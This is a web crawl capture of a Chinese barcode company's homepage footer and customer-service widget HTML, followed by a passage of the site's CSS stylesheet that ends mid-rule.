      <p>Copyright © 2022  杭州华扬条码技术有限公司  All Rights Reserved.  <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备11006301号-1</a>  </p>
      <p>地址：杭州市红普路759号禧福汇商务大厦3幢507室  &nbsp;&nbsp; <a href="http://www.wxkj.co/" target="_blank" rel="nofollow">技术支持：米粒互动</a> </p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="index.html"><i class="i1"></i>网站首页</a></li>
    <li><a href="chanpin1.html"><i class="i2"></i>产品中心</a></li>
    <li><a href="xzzx1.html"><i class="i4"></i>新闻资讯</a></li>
    <li><a href="tel:057186980227"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes"> <img border="0" src="images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> QQ客服 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p></p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>057186980227</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="https://www.honyo.net/uploadfile/202206/6256f1c4d6.png"/></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div> 

   <script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-prd-menu-1', '.in-prd-con-1');
    tabsSwiper('.in-prd-menu-2', '.in-prd-con-2');
    $('.nav li:first').addClass('active');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://honyo.net/css/style.css
body_size: 9969
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1230px;
	background: #fff;
	color: #000;
	overflow-x: hidden;
	overflow-y: auto;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #d40000;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.img-cover {
	overflow: hidden;
	position: relative;
}
.img-cover span {
	display: block;
	width: 100%;
	background: no-repeat center / cover;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.more-big {
	display: block;
	background-color: #d40000;
	width: 184px;
	line-height: 44px;
	color: #fff;
	position: relative;
	overflow: hidden;
}
.more-big:after {
	position: absolute;
	right: 0;
	top: 0;
	width: 37px;
	content: "";
	height: 0;
	border-top: 44px solid #d40000;
	border-left: 28px solid transparent;
	-webkit-transition: all .5s;
	transition: all .5s;
}
.more-big span {
	display: block;
	padding: 0 15px 0 30px;
	font-size: 16px;
	position: relative;
	z-index: 1;
}
.more-big span i {
	float: right;
	font-size: 20px;
	font-weight: bold;
	font-style: normal;
}
.more-big:hover {
	color: #fff;
}
.more-big:hover:after {
	width: 100%;
	height: 100%;
}
.container {
	padding: 0 15px;
	width: 1400px;
	margin: 0 auto;
}
.kf {
	width: 208px;
	position: fixed;/* right: 20px; */
	right: -208px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 999;
}
.kt-top {
	height: 40px;
	line-height: 40px;
	background: url(../images/kefu.png) 12px center no-repeat #d40000;
	-ms-background-size: auto 20px;
	background-size: auto 20px;
	padding-left: 46px;
	font-size: 14px;
	color: #fff;
}
.kt-top span:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.kt-top span {
	width: 18px;
	height: 16px;
	float: right;
	position: relative;
	margin: 10px 10px 0 0;
	cursor: pointer;
	transition: .5s;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
}
.kt-top span b {
	width: 100%;
	height: 2px;
	background: #fff;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
}
.kt-top span b:first-child {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
.kt-top span b:last-child {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}
.kf .con {
	overflow: hidden;
	background: #fff;
}
.kf .qq li {
	height: 36px;
	line-height: 36px;
	border-bottom: #f5f5f5 solid 1px;
	padding-left: 16px;
}
.kf .qq li a {
	height: 36px!important;
	color: #666;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: initial;
	display: block;
}
.kf .qq li a img {
	padding-right: 6px;
}
.kf .con h5 {
	height: 26px;
	line-height: 26px;
	margin-top: 12px;
	background: url(../images/lianxi.png) 16px center no-repeat;
	padding-left: 45px;
	color: #666;
	font-size: 14px;
	margin-bottom: 0;
}
.kf .contact {
	margin-top: 1px;
}
.kf .contact p {
	height: 26px;
	line-height: 26px;
	color: #666;
	font-size: 14px;
	padding-left: 22px;
	margin: 0;
}
.kf .contact p:nth-child(2n) {
	padding-left: 32px;
}
.kf .con h5.qr-icon {
	background: url(../images/erweima1.png) 16px center no-repeat;
}
.kf .con .qr {
	margin-top: 10px;
	padding-left: 40px;
}
.kf .con .qr img {
	width: 110px;
	height: 110px;
}
.kf .backTop {
	width: 100%;
	height: 40px;
	margin-top: 10px;
	background: url(../images/huidaodingbu.png) center center no-repeat#d40000;
	background-size: 18px auto;
	cursor: pointer;
}
.kf-side {
	padding: 18px 10px 10px;
	background: #d40000;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	left: -34px;
	cursor: pointer;
}
.kf-side b {
	display: block;
	color: #fff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 400;
}
.kf-side span.arrow {
	width: 12px;
	height: 12px;
	background: url(../images/jt-1.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
	display: block;
	margin-top: 10px;
}
.kf-side span.on {
	background: url(../images/jt-2.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 8%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;
	margin-right: 30px;
	display: inline-block;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 73%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn {
	display: block;
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
	background-color: #d40000;
	color: #fff;
	margin-top: 10px;
}
.btn:hover {
	background-color: #444;
	color: white;
}
.btn span {
	display: block;
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/btn-r.png);
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 100px;
}
.btn-1 input.focus {
	background: #d40000;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}
.header {
	margin-bottom: -56px;
	position: relative;
	z-index: 2;
}
.header .logo {
	float: left;
	font-size: 0;
	height: 60px;
	line-height: 34px;
	text-align: left;
	padding: 30px 0;
}
.header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 55px;
	margin-top: 30px;
}
.header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}
.header .text {
	float: left;
	font-size: 24px;
	margin: 25px 0 30px 30px;
	padding: 0 0 0 30px;
	border-left: 1px solid #ddd;
	line-height: 34px;
}
.header .nav {
	font-size: 0;
	color: #fff;
}
.header .nav .container {
	position: relative;
}
.header .nav .container:after {
	width: 500%;
	background: rgba(68,0,0,0.3);
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
}
.header .nav ul {
	position: relative;
	z-index: 1;
}
.header .nav li {
	display: inline-block;
	vertical-align: middle;
}
.header .nav li a {
	display: block;
	font-size: 15px;
	line-height: 56px;
	padding: 0 56px;
	color: #fff;
	position: relative;
}
.header .nav li a:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: #d40000;
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	width: 0;
}
.header .nav li .arr {
	float: right;
	height: 40px;
	width: 40px;
	position: relative;
	display: none;
	z-index: 1;
}
.header .nav li .arr:after {
	content: '';
	border-top: 2px solid #ccc;
	border-left: 2px solid #ccc;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}
.header .nav li.dropdown {
	position: relative;
}
.header .nav .dropdown-box {
	position: absolute;
	left: 17px;
	min-width: 100%;
	top: 100%;
	display: none;
	z-index: 10;
	text-align: center;
	background: rgba(54,62,69,0.7);
}
.header .nav .dropdown-box p {
	margin: 0;
}
.header .nav .dropdown-box a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 10px;
	font-size: 14px;
	line-height: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.header .nav .dropdown-box a:after {
	display: none;
}
.header .nav .dropdown-box a:hover {
	background-color: #d40000;
}
.header .nav li.active a:after, .header .nav li.open a:after, .header .nav li a:hover:after {
	width: 100%;
}
.header .nav li.open .dropdown-box {
	display: block;
}
.menu-btn {
	display: none;
	padding: 6px 0;
	float: right;
	margin-left: 15px;
}
.menu-btn:before, .menu-btn:after, .menu-btn span {
	display: block;
	height: 2px;
	background-color: #000;
	content: '';
}
.menu-btn:before {
	width: 24px;
}
.menu-btn:after {
	width: 18px;
	margin-left: 6px;
}
.menu-btn span {
	width: 12px;
	margin: 6px 0 6px 12px;
}
.banner .swiper-slide {
	background: no-repeat center / cover;
	height: 500px;
}
.banner .swiper-slide a{
	background: no-repeat center / cover;
	
}
.banner .swiper-slide img {
	display: block;
	width: 100%;
	height: auto;
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #d40000;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.section {
	padding: 70px 0;
}
.section1 {
	padding: 30px 0px 0px 0px;
}
.section-title {
	margin-bottom: 40px;
	font-size: 24px;
	font-weight: bold;
	line-height: 1;
}
.section-title small {
	display: block;
	font-size: 25px;
	text-transform: uppercase;
}
.section-title strong {
	display: block;
	position: relative;
	color: #d40000;
	font-size: 30px;
	margin-top: 10px;
}
.section-title strong:after {
	position: absolute;
	right: 0;
	top: 110%;
	height: 1px;
	width: 100%;
	content: "";
	background: #e5e5e5;
}
.section-title-more .more-big {
	float: right;
	margin-top: -77px;
}
.section-title-1 {
	text-align: center;
	font-size: 0;
	margin-bottom: 40px;
}
.section-title-1 strong {
	display: block;
	font-size: 30px;
	text-transform: uppercase;
}
.section-title-1 h4 {
	margin: 0;
	display: inline-block;
	vertical-align: middle;
	font-size: 24px;
	position: relative;
	padding: 0 42px;
	color: #d40000;
}
.section-title-1 h4:after, .section-title-1 h4:before {
	position: absolute;
	content: '';
	height: 1px;
	width: 22px;
	top: 50%;
	background-color: #d40000;
}
.section-title-1 h4:after {
	right: 0;
}
.section-title-1 h4:before {
	left: 0;
}
.section-sub {
	padding: 10px 0;
}
.in-prd-menu {
	margin-top: -80px;
	position: relative;
	z-index: 1;
	margin-bottom: 40px;
}
.in-prd-menu .hform {
	float: right;
	position: relative;
	margin-left: 10px;
}
.in-prd-menu .hform input {
	display: block;
	padding: 11px 58px 11px 15px;
	font-size: 14px;
	border: 1px solid #ddd;
	background-color: #fff;
	width: 150px;
}
.in-prd-menu .hform button {
	position: absolute;
	right: 0;
	top: 0;
	height: 44px;
	width: 44px;
	border: 0;
	padding: 0;
	cursor: pointer;
	background: url(../images/901_top9.png) center no-repeat #d40000;
}
.in-prd-menu ul {
	float: right;
	margin: -10px 0 0 -10px;
}
.in-prd-menu li {
	float: left;
}
.in-prd-menu li a {
	display: block;
	line-height: 44px;
	font-size: 16px;
	padding: 0 14px;
	background-color: #d40000;
	color: #fff;
	margin: 10px 0 0 2px;
}
.in-prd-menu li.active a {
	background-color: #d40000;
}
.list-1 {
	margin: -50px 0 0 -20px;
	padding-bottom: 28px;
}
.list-1 li {
	float: left;
	width: 25%;
}
.list-1 li a {
	display: block;
	padding: 20px 20px 20px;
	background-color: #f0f0f0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	margin: 50px 0 0 20px;
	position: relative;
}
.list-1 li .img-cover {
	padding-top: 95%;
}
.list-1 li .text {
	line-height: 40px;
	font-size: 18px;
	margin-top: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.list-1 li .desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	color: #888;
}
.list-1 li .more {;
	border: 4px solid #f0f0f0;
	background: #ffffff;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	color: #b3b3b3;
	font-size: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	position: absolute;
	left: 50%;
	bottom: -28px;
	margin-left: -28px;
}
.list-1 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-1 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.list-1 li a:hover .more {
	background-color: #d40000;
	color: #fff;
	border-color: #d40000;
}
.list-1-1 .img-cover {
	margin: 0px 0px 0 0px;
	
	
	
}
.list-11 {
	margin: -50px 0 0 -20px;
	padding-bottom: 28px;
}
.list-11 li {
	float: left;
	width: 20%;
}
.list-11 li a {
	display: block;
	padding: 0px 0px 0px;
	background-color: #f0f0f0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	margin: 50px 0 0 20px;
	position: relative;
}
.list-11 li .img-cover {
	padding-top: 66%;
}
.list-11 li .text {
	line-height: 40px;
	font-size: 18px;
	margin-top: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.list-11 li .desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	color: #888;
}
.list-11 li .more {;
	border: 4px solid #f0f0f0;
	background: #ffffff;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	color: #b3b3b3;
	font-size: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	position: absolute;
	left: 50%;
	bottom: -28px;
	margin-left: -28px;
}
.list-11 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-11 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.list-11 li a:hover .more {
	background-color: #d40000;
	color: #fff;
	border-color: #d40000;
}
.list-1-11 .img-cover {
	margin: -20px -20px 0 -20px;
	
	
	
}
.bg1 {
	background: url(../images/902_ys_bg.jpg) no-repeat center / cover #d40000;
	color: #fff;
}
.bg1 .section-title strong {
	color: #fff;
}
.in-adv {
	margin: -20px 0 0 -20px;
}
.in-adv li {
	float: left;
	width: 25%;
}
.in-adv li a {
	display: block;
	margin: 20px 0 0 20px;
	background: rgba(0,0,0,0.5);
	padding: 30px;
	overflow: hidden;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-adv li .img-center {
	float: left;
	width: 92px;
	line-height: 92px;
	height: 92px;
	border-radius: 50%;
	background-color: rgba(255,255,255,0.1);
}
.in-adv li .text {
	margin-left: 116px;
}
.in-adv li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 14px;
	line-height: 1.8;
}
.in-adv li .text p {
	margin: 10px 0 0;
}
.in-adv li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	background-color: rgba(16,68,146,0.9);
}
.list-2 {
	margin: -20px 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.33333%;
}
.list-2 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-2 li .img-cover {
	padding-top: 100%;
}
.list-2 li .more {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(207,0,48,0.7);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.list-2 li .more i {
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	font-style: normal;
	border: 1px solid #fff;
	width: 54px;
	line-height: 54px;
	border-radius: 50%;
	text-align: center;
	margin: -28px 0 0 -28px;
}
.list-2 li .text {
	line-height: 68px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 0 15px;
}
.list-2 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-2 li a:hover .more {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.list-2-1 li a {
	background-color: #f0f0f0;
	

	
	
}
.list-21 {
	margin: -20px 0 0 -20px;
}
.list-21 li {
	float: left;
	width: 33.33%;
}
.list-21 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-21 li .img-cover {
	padding-top: 50%;
}
.list-21 li .more {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(207,0,48,0.7);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.list-21 li .more i {
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	font-style: normal;
	border: 1px solid #fff;
	width: 54px;
	line-height: 54px;
	border-radius: 50%;
	text-align: center;
	margin: -28px 0 0 -28px;
}
.list-21 li .text {
	line-height: 68px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 0 15px;
}
.list-21 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-21 li a:hover .more {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.list-2-1 li a {
	background-color: #f0f0f0;
	
	
	
	
}
.in-about {
	margin: 0;
}
.in-about dt {
	float: left;
	position: relative;
	width: 556px;
	margin: 0 0 40px 40px;
}
.in-about dt:before {
	content: '';
	position: absolute;
	left: -40px;
	bottom: -40px;
	width: 80%;
	height: 100%;
	background-color: #d40000;
}
.in-about dt img {
	position: relative;
	z-index: 1;
}
.in-about dd {
	margin-left: 570px;
	background-color: #fff;
	box-shadow: 0 1px 18px 1px rgba(54,62,69,0.6);
	margin-top: 40px;
	padding: 60px 80px;
	height: 100%;
}
.in-about dd h4 {
	margin: 0;
	font-size: 24px;
}
.in-about dd p {
	font-size: 16px;
	line-height: 36px;
	color: #666;
	margin: 25px 0 0;
	text-align: justify;
}
.in-about dd .more-big {
	margin-top: 40px;
}
.list-3 {
	margin: -20px 0 0 -20px;
}
.list-3 li {
	float: left;
	width: 50%;
}
.list-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	padding: 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	overflow: hidden;
	position: relative;
}
.list-3 li a:after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	width: 85px;
	height: 0;
	border-bottom: 125px solid #dfdfdf;
	border-right: 78px solid transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-3 li .date {
	float: left;
	width: 115px;
	position: relative;
	z-index: 1;
	line-height: 1;
	padding: 5px 0;
	color: #fff;
}
.list-3 li .date small {
	display: block;
	font-size: 16px;
}
.list-3 li .date strong {
	display: block;
	font-size: 48px;
	margin-top: 10px;
}
.list-3 li .text {
	margin-left: 140px;
}
.list-3 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 10px 0 0;
	color: #666;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	line-height: 1.8;
	height: 50px;
	overflow: hidden;
}
.list-3 li a:hover {
	background-color: #3a4249;
	color: #fff;
}
.list-3 li a:hover:after {
	border-bottom-color: #d40000;
}
.list-3 li a:hover .text p {
	color: #fff;
}
.footer-fix {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 10;
	display: none;
}
.footer-fix li {
	float: left;
	width: 25%;
}
.footer-fix li a {
	display: block;
	text-align: center;
	padding: 7px 0;
	font-size: 12px;
	line-height: 1;
}
.footer-fix li i {
	display: block;
	height: 20px;
	background: no-repeat center;
	background-size: 40px;
	margin-bottom: 4px;
}
.footer-fix li i.i1 {
	background-image: url(../images/f_01.png);
}
.footer-fix li i.i2 {
	background-image: url(../images/f_02.png);
}
.footer-fix li i.i3 {
	background-image: url(../images/f_03.png);
}
.footer-fix li i.i4 {
	background-image: url(../images/f_04.png);
}
.footer {
	background-color: #5a5a5a;
	padding-top: 60px;
	color: #bdbebf;
}
.footer .pp {
	display: none;
}
.footer a {
	color: #bdbebf;
}

.footer a:hover {
	color: #fff;
}
.footer dl {
	float: left;
	margin: 0 20px 0 0;
	width: 140px;
}
.footer dt {
	margin-bottom: 15px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.footer dt:after {
	display: block;
	content: '';
	height: 1px;
	width: 20px;
	background-color: #52565a;
	margin-top: 10px;
}
.footer dd {
	margin: 0;
}
.footer dd li {
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.footer-contact {
	float: right;
	width: 220px;
}
.footer-contact .tel {
	font-size: 24px;
	color: #fff;
	line-height: 1.1;
	background: url(../images/907_tel_1.png) no-repeat 0 0;
	padding-left: 40px;
}
.footer-contact .tel small {
	font-size: 16px;
}
.footer-contact .code {
	margin: 20px 0 0 40px;
}
.footer-contact .code .img-center {
	float: left;
	width: 100px;
}
.footer-contact .code .text {
	float: right;
	border-top: 1px solid #52565a;
	border-bottom: 1px solid #52565a;
	line-height: 28px;
	padding: 20px 0;
	-webkit-writing-mode: vertical-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	-webkit-writing-mode: tb-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: tb-rl;
	letter-spacing: 4px;
}
.footer-copy {
	background-color: #757474;
	color: #fff;
	margin-top: 50px;
	padding: 15px 0;
	text-align: center;
}
.footer-copy p {
	margin: 5px 0;
}
.footer-copy a {
	color: #fff;
}
.banner-sub {
	height: 330px;
	background: no-repeat center / cover;
}
.ct2-sd {
	float: left;
	width: 250px;
}
.ct2-mn {
	float: right;
	width: 1100px;
}
.panel-sd {
	margin-bottom: 20px;
	background-color: #f6f6f6;
}
.panel-sd:last-child {
	margin-bottom: 0;
}
.panel-sd .tit {
	text-align: center;
	color: #fff;
	font-size: 28px;
	background: url(../images/914_cp_bg1.png) no-repeat #d40000;
	padding: 35px 0;
	border-radius: 0 30px 0 0;
}
.panel-sd .tit span {
	display: block;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
}
.lanmu {
	background-color: #d40000;
}
.lanmu li {
	border-bottom: 1px solid #fff;
}
.lanmu li:last-child {
	border-bottom: 0;
}
.lanmu li>a {
	display: block;
	line-height: 60px;
	padding: 0 0 0 25px;
	color: #fff;
	font-size: 18px;
}
.lanmu li .arr {
	float: right;
	height: 60px;
	width: 40px;
	position: relative;
	cursor: pointer;
}
.lanmu li .arr:after {
	content: '';
	border-top: 2px solid #fff;
